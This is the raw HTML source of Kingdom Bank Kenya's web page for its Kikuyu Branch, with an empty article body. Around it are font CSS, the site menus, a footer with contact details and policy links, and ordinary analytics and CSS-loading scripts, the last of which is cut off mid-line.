  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTVOmu1aB.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTUGmu1aB.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSCmu1aB.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTSGmu1aB.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 800;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://fonts.gstatic.com/s/opensans/v44/memvYaGs126MiZpBA-UvWbX2vVnXBbObj2OVTS-muw.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

:root {
--font-base: Open Sans;
--font-headings: Lato;
--font-input: Geologica;
}
body, #content, .entry-content, .post-content, .page-content, .post-excerpt, .entry-summary, .entry-excerpt, .widget-area, .widget, .sidebar, #sidebar, footer, .footer, #footer, .site-footer {
font-family: "Open Sans";
 }
#site-title, .site-title, #site-title a, .site-title a, .entry-title, .entry-title a, h1, h2, h3, h4, h5, h6, .widget-title, .elementor-heading-title {
font-family: "Lato";
 }
button, .button, input, select, textarea, .wp-block-button, .wp-block-button__link {
font-family: "Geologica";
 }
	</style>
	<!-- Fonts Plugin CSS -->
	<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body class="wp-singular branch-template-default single single-branch postid-274 wp-theme-tm-arden wp-child-theme-tm-arden-child group-blog desktop desktop-menu mobile-menu-separate-toggle header01 header-sticky-both wide wpb-js-composer js-comp-ver-8.7.2 vc_responsive"  data-content-width="1200px">
<div id="page" class="site">
	<div class="content-wrapper">
			<div class="page-top-bar">
		<div class="container">
			<div class="row">
									<div class="col-md-9">
						<div class="top-bar-wrap top-bar-left">
							
																	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-top-green-bar-kingdom-bank-container"><ul id="menu-top-green-bar-kingdom-bank" class="menu"><li id="menu-item-4109" class="padding-right50px menu-item menu-item-type-post_type menu-item-object-page menu-item-4109"><a href="https://www.kingdombankltd.co.ke/about-kingdombank/">About Us</a></li>
<li id="menu-item-4169" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4169"><a href="https://www.kingdombankltd.co.ke/branches/">Our Branches</a></li>
<li id="menu-item-5096" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5096"><a href="https://www.kingdombankltd.co.ke/careers/">Careers at Kingdom Bank</a></li>
<li id="menu-item-10563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10563"><a href="https://www.kingdombankltd.co.ke/bancassurance/">Bancassurance</a></li>
<li id="menu-item-13835" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13835"><a href="https://www.kingdombankltd.co.ke/sustainability/">Sustainability</a></li>
</ul></div></div>																					</div>
					</div>
					<div class="col-md-3 top-bar-right">
						<div class="top-bar-wrap top-bar-right">
													</div>
					</div>
							</div>
		</div>
	</div>
				<header id="page-header" class="page-header">
							<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="container">
			<div class="row row-xs-center">
				<div class="header-wrap">
					<div class="branding">
	<div class="branding__logo">
		            <a href="https://www.kingdombankltd.co.ke/" rel="home">
                <img src="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-bank-logo.png"
                     alt="Kingdom Bank Ltd" class="main-logo">
                <img src="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-bank-logo.png"
                     alt="Kingdom Bank Ltd" class="light-logo">
                <img src="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-bank-logo.png"
                     alt="Kingdom Bank Ltd" class="dark-logo">
                <img src="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-bank-logo.png"
                     alt="Kingdom Bank Ltd"
                     class="sticky-logo">
            </a>
                	</div>
</div>
					<div class="header-right">
																									<div class="popup-search-wrap">
								<a href="#" id="btn-open-popup-search" class="btn-open-popup-search"><i
										class="icon-basic-magnifier"></i></a>
							</div>
												<div id="page-open-mobile-menu" class="page-open-mobile-menu">
							<div><i></i></div>
						</div>
					</div>
				</div>
				<div class="col-md-12 page-navigation-wrap">
					<div id="page-navigation" class="navigation page-navigation">
	<nav id="menu" class="menu menu--primary">
		<ul id="menu-kingdom-bank-main-navigation" class="menu__container sm sm-simple"><li id="menu-item-5017" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5017"><a href="https://www.kingdombankltd.co.ke"><span class="menu-item-title">Home</span></a></li>
<li id="menu-item-3829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3829"><a href="https://www.kingdombankltd.co.ke/accounts/"><span class="menu-item-title">Our Accounts</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li id="menu-item-5033" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5033"><a href="https://www.kingdombankltd.co.ke/accounts/kingdom-bank-current-account-2/"><span class="menu-item-title">Kingdom Bank Current Account</span></a></li>
	<li id="menu-item-5032" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5032"><a href="https://www.kingdombankltd.co.ke/accounts/kingdom-bank-transaction-account-2/"><span class="menu-item-title">Kingdom Bank Transaction Account</span></a></li>
	<li id="menu-item-6160" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6160"><a href="https://www.kingdombankltd.co.ke/kingdom-bank-savings-account/"><span class="menu-item-title">Kingdom Bank Savings Account</span></a></li>
	<li id="menu-item-13601" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13601"><a href="https://www.kingdombankltd.co.ke/accounts/kingdom-bank-junior-savings-account/"><span class="menu-item-title">Kingdom Bank Junior Savings Account</span></a></li>
	<li id="menu-item-5537" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5537"><a href="https://www.kingdombankltd.co.ke/accounts/micro-group-account/"><span class="menu-item-title">Kingdom Bank Micro Group Account</span></a></li>
	<li id="menu-item-6171" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6171"><a href="https://www.kingdombankltd.co.ke/kingdom-bank-chama-account/"><span class="menu-item-title">Kingdom Bank Chama Account</span></a></li>
	<li id="menu-item-5452" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5452"><a href="https://www.kingdombankltd.co.ke/diaspora-banking-accounts/"><span class="menu-item-title">Kingdom Bank Diaspora Banking</span></a></li>
	<li id="menu-item-11509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11509"><a href="https://www.kingdombankltd.co.ke/accounts/faidi-dada-account/"><span class="menu-item-title">Faidi Dada Account</span></a></li>
</ul>
</li>
<li id="menu-item-3973" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3973"><a href="https://www.kingdombankltd.co.ke/transact/"><span class="menu-item-title">Transact</span></a></li>
<li id="menu-item-3978" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-3978"><a href="https://www.kingdombankltd.co.ke/borrow/"><span class="menu-item-title">Our Loans</span><span class="toggle-sub-menu"> </span></a><ul class="sub-menu">	<li id="menu-item-5612" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5612"><a href="#"><span class="menu-item-title">Personal Loans</span><span class="toggle-sub-menu"> </span></a>	<ul class="sub-menu">		<li id="menu-item-5639" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5639"><a href="https://www.kingdombankltd.co.ke/borrow/salary-check-off-loan/"><span class="menu-item-title">Salary Check-Off Loan</span></a></li>
	</ul>
</li>
	<li id="menu-item-5614" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5614"><a href="#"><span class="menu-item-title">Micro-Finance Loans</span><span class="toggle-sub-menu"> </span></a>	<ul class="sub-menu">		<li id="menu-item-11524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11524"><a href="https://www.kingdombankltd.co.ke/borrow/faidi-dada-loan/"><span class="menu-item-title">Faidi Dada Loan</span></a></li>
		<li id="menu-item-5615" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5615"><a href="https://www.kingdombankltd.co.ke/borrow/chama-investment-loan/"><span class="menu-item-title">Chama Investment Loan</span></a></li>
		<li id="menu-item-5626" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5626"><a href="https://www.kingdombankltd.co.ke/micro-group-loan/"><span class="menu-item-title">Micro Group Loan</span></a></li>
	</ul>
</li>
	<li id="menu-item-5610" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5610"><a href="#"><span class="menu-item-title">Business loans</span><span class="toggle-sub-menu"> </span></a>	<ul class="sub-menu">		<li id="menu-item-5611" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5611"><a href="https://www.kingdombankltd.co.ke/borrow/unsecured-business-loan/"><span class="menu-item-title">Unsecured Business Loans</span></a></li>
		<li id="menu-item-6148" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6148"><a href="https://www.kingdombankltd.co.ke/borrow/daraja-loan/"><span class="menu-item-title">Daraja Loan</span></a></li>
	</ul>
</li>
	<li id="menu-item-5609" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5609"><a href="https://www.kingdombankltd.co.ke/borrow/trade-finance/"><span class="menu-item-title">Trade Finance Solutions</span><span class="toggle-sub-menu"> </span></a>	<ul class="sub-menu">		<li id="menu-item-5145" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5145"><a target="_blank" href="https://kbid.kingdombankltd.co.ke/login"><span class="menu-item-title">KBID</span></a></li>
		<li id="menu-item-5469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5469"><a href="https://www.kingdombankltd.co.ke/borrow/lpo-financing/"><span class="menu-item-title">LPO Financing</span></a></li>
		<li id="menu-item-6158" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6158"><a href="https://www.kingdombankltd.co.ke/performance-guarantee/"><span class="menu-item-title">Performance Guarantee</span></a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-10562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10562"><a href="https://www.kingdombankltd.co.ke/diaspora-banking-accounts/"><span class="menu-item-title">Diaspora Banking</span></a></li>
<li id="menu-item-7377" class="tm-button-default menu-item menu-item-type-custom menu-item-object-custom menu-item-7377"><a href="https://kbid.kingdombankltd.co.ke/login"><span class="menu-item-title">K-Bid</span></a></li>
<li id="menu-item-3657" class="tm-button-default menu-item menu-item-type-custom menu-item-object-custom menu-item-3657"><a target="_blank" href="https://digilife.kingdombankltd.co.ke/Account/Login?ReturnUrl=%2F."><span class="menu-item-title">Connect to Digilife (KB Internet Banking)</span></a></li>
</ul>	</nav>
</div>
				</div>
			</div>
		</div>
	</div>
					</header>
			<div id="page-title-bar" class="page-title-bar">
		<div class="page-title-bar-overlay"></div>

		<div class="page-title-bar-inner">
			<div class="container">
				<div class="row row-xs-center">
					<div class="col-md-12">
						<div class="page-title-bar-heading">
							<h1 class="heading">
								Kikuyu Branch							</h1>
						</div>
					</div>
				</div>
				<!-- /.row -->
			</div>
		</div>
			<div id="page-breadcrumb" class="page-breadcrumb">
					<div class="page-breadcrumb-inner">
				<div class="container">
					<div class="row row-xs-center">
						<div class="col-md-12">
							<ul class="insight_core_breadcrumb">
<li class="level-1 top item-home"><a href="https://www.kingdombankltd.co.ke/">Home</a></li>
<li class="level-2 sub item-archive"><a href="https://www.kingdombankltd.co.ke/?post_type=branch">Branches</a></li>
<li class="level-3 sub item-post_term"><a href="https://www.kingdombankltd.co.ke/?branch_region=kiambu-county">Kiambu County</a></li>
<li class="level-4 sub item-current tail current"><span>Kikuyu Branch</span></li>
</ul>
						</div>
					</div>
				</div>
			</div>
			</div>
	</div>
	<div id="page-content" class="page-content">
		<div class="container">
			<div class="row">

				
				<div class="page-main-content col-md-8">
						<article id="post-274" class="tm-box-content post-274 branch type-branch status-publish hentry branch_region-kiambu-county">
		<div class="entry-header">
											</div>
					<div class="post-feature">
							</div>
				<div class="entry-content">
					</div>
		<div class="row">
			<div class="col-md-12">
				<div class="entry-footer">
					<div class="row row-xs-center">
						<div class="col-md-6">
															<div class="post-tags">
																	</div>
													</div>
						<div class="col-md-6">
																		<div class="post-share">
										<a class="hint--bounce hint--top facebook" target="_blank"
						   aria-label="Facebook"
						   href="http://www.facebook.com/sharer.php?m2w&#038;s=100&#038;p&#091;url&#093;=https%3A%2F%2Fwww.kingdombankltd.co.ke%2F%3Fbranch%3Dkikuyu-branch&#038;p&#091;images&#093;&#091;0&#093;=&#038;p&#091;title&#093;=Kikuyu%20Branch">
							<i class="fab fa-facebook-square"></i>
						</a>
												<a class="hint--bounce hint--top twitter" target="_blank"
						   aria-label="Twitter"
						   href="https://twitter.com/share?text=Kikuyu%20Branch&url=https%3A%2F%2Fwww.kingdombankltd.co.ke%2F%3Fbranch%3Dkikuyu-branch">
							<i class="fab fa-twitter"></i>
						</a>
												<a class="hint--bounce hint--top google-plus"
						   target="_blank"
						   aria-label="Google+"
						   href="https://plus.google.com/share?url=https%3A%2F%2Fwww.kingdombankltd.co.ke%2F%3Fbranch%3Dkikuyu-branch">
							<i class="fab fa-google-plus"></i>
						</a>
												<a class="hint--bounce hint--top tumblr" target="_blank"
						   aria-label="Tumblr"
						   href="http://www.tumblr.com/share/link?url=https%3A%2F%2Fwww.kingdombankltd.co.ke%2F%3Fbranch%3Dkikuyu-branch&amp;name=Kikuyu%20Branch">
							<i class="fab fa-tumblr"></i>
						</a>
												<a class="hint--bounce hint--top linkedin" target="_blank"
						   aria-label="Linkedin"
						   href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fwww.kingdombankltd.co.ke%2F%3Fbranch%3Dkikuyu-branch&amp;title=Kikuyu%20Branch">
							<i class="fab fa-linkedin"></i>
						</a>
												<a class="hint--bounce hint--top email" target="_blank"
						   aria-label="Email"
						   href="mailto:?subject=Kikuyu%20Branch&amp;body=https%3A%2F%2Fwww.kingdombankltd.co.ke%2F%3Fbranch%3Dkikuyu-branch">
							<i class="fas fa-envelope"></i>
						</a>
									</div>
																</div>
					</div>
				</div>
			</div>
		</div>
	</article>
				</div>

				
			</div>
		</div>
	</div>
	</div><!-- /.content-wrapper -->
	<div id="page-footer-wrapper" class="page-footer-wrapper">
			<div id="page-footer" class="page-footer">
		<div class="page-footer-inner">
			<div class="page-footer-overlay"></div>
			<div class="container">
				<div class="row">
											<div class="col-lg-3 col-md-6">
							<div id="media_image-2" class="widget widget_media_image"><a href="https://www.kingdombankltd.co.ke"><img width="300" height="54" src="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-Bank-Reverse-logo@4x-300x54.png" class="image wp-image-4514  attachment-medium size-medium" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-Bank-Reverse-logo@4x-300x54.png 300w, https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-Bank-Reverse-logo@4x-768x139.png 768w, https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-Bank-Reverse-logo@4x-1536x277.png 1536w, https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-Bank-Reverse-logo@4x-2048x370.png 2048w, https://www.kingdombankltd.co.ke/wp-content/uploads/2020/09/Kingdom-Bank-Reverse-logo@4x-500x90.png 500w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a></div><div id="text-19" class="widget widget_text">			<div class="textwidget"><div class="elementToProof">Kingdom Bank is a proud subsidiary of the Co-operative Bank of Kenya dedicated to supporting financial growth of SMEs, Retail and Select Corporates by being a strong financial partner offering a wide variety of solutions to chosen market segments.</div>
</div>
		</div><div id="text-15" class="widget widget_text"><h2 class="widget-title">Contact Us</h2>			<div class="textwidget"><p>Kingdom Bank Towers,<span class="Apple-converted-space"><br />
</span>Argwings Kodhek Road, Kilimani.<span class="Apple-converted-space"><br />
</span>P. O. Box 22741- 00400 Nairobi, Kenya</p>
<p>Mobile: <a href="tel:0709-881-000"> 0709 881 000</a>, <a href="tel:0709-881-300"> 0709 881 300</a><span class="Apple-converted-space"><br />
WhatsApp: <a href="https://wa.me/+254703112779">0703 112 779</a></span></p>
<p>Email: <a href="mailto:info@kingdombankltd.co.ke">info@kingdombankltd.co.ke</a></p>
</div>
		</div>						</div>
						<div class="col-lg-3 col-md-6">
							<div id="text-23" class="widget widget_text"><h2 class="widget-title">PRODUCTS &#038; SERVICES</h2>			<div class="textwidget"></div>
		</div><div id="block-8" class="widget widget_block widget_text">
<p><a href="https://www.kingdombankltd.co.ke/listing/">Assets for Sale - Cars, Properties & Equipment</a></p>
</div><div id="block-5" class="widget widget_block widget_text">
<p><a href="https://www.kingdombankltd.co.ke/transact/">App Download</a><span class="Apple-converted-space">&nbsp;</span></p>
</div>						</div>
						<div class="col-lg-3 col-md-6">
							<div id="text-22" class="widget widget_text"><h2 class="widget-title">POLICIES, TERMS AND CONDITIONS</h2>			<div class="textwidget"></div>
		</div><div id="block-3" class="widget widget_block widget_text">
<p><a rel="noopener" href="https://www.kingdombankltd.co.ke/general-terms-and-conditions/" target="_blank">Terms and Conditions</a></p>



<p><a rel="noopener" href="https://www.kingdombankltd.co.ke/terms-and-conditions/loan-general-terms-and-conditions/" target="_blank">Loan - Terms and Conditions</a></p>



<p><a rel="noopener" href="https://www.kingdombankltd.co.ke/wp-content/uploads/2024/09/Kingdom-Bank-Ltd-Loan-on-Phone-Terms-and-Conditions.pdf" target="_blank">General Terms and Conditions for Loan on Phone</a></p>



<p><a rel="noopener" href="https://www.kingdombankltd.co.ke/wp-content/uploads/2025/11/Kesonia-TCs-standardization-1.pdf" target="_blank">KESONIA Terms and Conditions</a></p>

</div><div id="block-7" class="widget widget_block widget_text">
<p><a href="https://www.kingdombankltd.co.ke/wp-content/uploads/2021/07/KB_COMPLAINTS_HANDLING_PROCEDURE_A2_Poster-2.pdf">Complaints Handling Procedure</a></p>
<p><a href="https://forms.office.com/pages/responsepage.aspx?id=KNHovyZXc0ul2Tb-BfuCxz_LbpRujylBouac9dakUX1UQjBYUkhFV0REMjBZRFRPMEpDN0ZYSVFIVC4u&origin=lprLink&route=shorturl">Kingdom Bank Data Protection Complaint Form</a></p>
</div><div id="block-9" class="widget widget_block"><p><a href="https://www.kingdombankltd.co.ke/privacy-policy" target="_blank">Privacy Policy</a></p>
<p><a href="https://www.kingdombankltd.co.ke/policies-and-procedures/kbil-data-protection-and-privacy-policy" target="_blank">KBIL Data Protection & Privacy Policy</a></p></div><div id="block-11" class="widget widget_block"><p><a href="https://www.kingdombankltd.co.ke/policies-and-procedures/whistle-blowing-procedures/" target="_blank">Whistle Blowing Procedure</a></p></div>						</div>
						<div class="col-lg-3 col-md-6">
							<div id="text-20" class="widget widget_text"><h2 class="widget-title">QUICK LINKS</h2>			<div class="textwidget"></div>
		</div><div id="block-6" class="widget widget_block widget_text">
<p><a href="https://www.kingdombankltd.co.ke/wp-content/uploads/2025/05/Tarrif-Guide-Kingdom-Bank-Ltd.pdf">The Tariff Guide</a></p>
 
</div><div id="block-4" class="widget widget_block widget_text">
<p><a href="https://www.kingdombankltd.co.ke/branches/">Branches and ATM Locations</a></p>
</div><div id="block-10" class="widget widget_block widget_text">
<p><a href="https://www.kingdombankltd.co.ke/wp-content/uploads/2023/11/KB_BENEFICIAL_OWNERSHIP_FORM-2-1.pdf">Beneficial Ownership Form</a></p>
</div>						</div>
									</div>
			</div>
		</div>
	</div>
			<div id="page-copyright" class="page-copyright">
		<div class="page-copyright-inner">
			<div class="container">
				<div class="row row-md-center">
											<div class="col-md-6 text-align-xs-center text-align-xl-left">
							<div id="text-21" class="widget widget_text">			<div class="textwidget"><p>Kingdom Bank Ltd on Social Media: <a href="https://www.facebook.com/KingdomBankKenya"><img decoding="async" style="height: 20px;" src="https://www.kingdombankltd.co.ke/wp-content/uploads/2024/12/Facebook_Logo_Secondary.png" />   </a> <a href="https://x.com/KingdomBankKE"><img decoding="async" style="height: 20px;" src="https://www.kingdombankltd.co.ke/wp-content/uploads/2024/12/logo-white.png" />   </a><a href="https://www.instagram.com/kingdombankkenya/"><img decoding="async" style="height: 20px;" src="https://www.kingdombankltd.co.ke/wp-content/uploads/2024/12/Instagram_Glyph_WhiteKB.png" />  </a><a href="https://www.linkedin.com/company/kingdombank/"> <img decoding="async" style="height: 20px;" src="https://www.kingdombankltd.co.ke/wp-content/uploads/2024/12/LinkedIn-WhiteKB.png" /></a></p>
</div>
		</div>						</div>
						<div class="col-md-6 text-align-xs-center text-align-xl-right">
							<div id="text-9" class="widget widget_text">			<div class="textwidget"><p>Proudly built by <a href="https://frankamekamedia.com/">Frank Ameka Media.</a></p>
</div>
		</div>						</div>
									</div>
			</div>
		</div>
	</div>
	</div>
</div><!-- /.site -->

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/tm-arden-child\/*","\/wp-content\/themes\/tm-arden\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script>
			(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
			(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
			m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
			})(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
			ga('create', 'UA-160402947-1', 'auto');
			ga('set', 'forceSSL', true);
			ga('send', 'pageview');
		</script>

			<script>
		(function( w ){
	"use strict";
	// rel=preload support test
	if( !w.loadCSS ){
		w.loadCSS = function(){};
	}
	// define on the loadCSS obj
	var rp = loadCSS.relpreload = {};
	// rel=preload feature support test
	// runs once and returns a function for compat purposes
	rp.support = (function(){
		var ret;
		try {
			ret = w.document.createElement( "link" ).relList.supports( "preload" );
		} catch (e) {
			ret = false;
		}
		return function(){
			return ret;
		};
	})();

	// if preload isn't supported, get an asynchronous load by using a non-matching media attribute
	// then change that media back to its intended value on load
	rp.bindMediaToggle = function( link ){
		// remember existing media attr for ultimate state, or default to 'all'
		var finalMedia = link.media || "all";

		function enableStylesheet(){
			// unbind listeners
			if( link.addEventListener ){
				link.removeEventListener( "load", enableStylesheet );
			} else if( link.attachEvent ){
				link.detachEvent( "onload", enableStylesheet );
			}
			link.setAttribute( "onload", null ); 
			link.media = finalMedia;
		}

		// bind load handlers to enable media
		if( link.addEventListener ){
			link.addEventListener( "load", enableStylesheet );
		} else if( link.attachEvent ){
			link.attachEvent( "onload", enableStylesheet );
		}

		// Set rel and non-applicable media type to start an async request
		// note: timeout allows this to happen async to let rendering continue in IE
		setTimeout(function(){
			link.rel = "stylesheet";
			link.media = "only x";
		});
		// also enable media after 3 seconds,
		// which will catch very old browsers (android 2.x, old firefox) that don't support onload on link
		setTimeout( enableStylesheet, 3000 );
	};

	// loop through link elements in DOM
	rp.poly = function(){
		// double check this to prevent external calls from running
		if( rp.support() ){
			return;
		}
		var links = w.document.getElementsByTagName( "link" );
		for( var i = 0; i < links.length; i++ ){
			var link = links[ i ];
			// qualify links to those with rel=preload and as=style attrs
			if( link.rel === "preload" && link.getAttribute( "as" ) === "style" && !link.getAttribute( "data-loadcss" ) ){
				// prevent rerunning on link
				link.setAttribute( "data-loadcss", true );
				// bind listeners to toggle media back
				rp.bindMediaToggle( link );
			}
		}
	};

	// if unsupported, run the polyfill
	if( !rp.support() ){
		// run once at least
		rp.poly();

		// rerun poly on an interval until onload
		var run = w.setInterval( rp.poly, 500 );
		if( w.addEventListener ){
			w.addEventListener( "load", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		} else if( w.attachEvent ){
			w.attachEvent( "onload", function(){
				rp.poly();
				w.clearInterval( run );
			} );
		}
	}


	// commonjs
	if( typeof exports !== "undefined" ){
		exports.loadCSS = loadCSS;
	}
	else {
		w.loadCSS = loadCSS;
	}
}( typeof global !== "undefined" ? global : this ) );
		</script>
				<script>
		jQuery('#input_18_15').keyup(function () { 
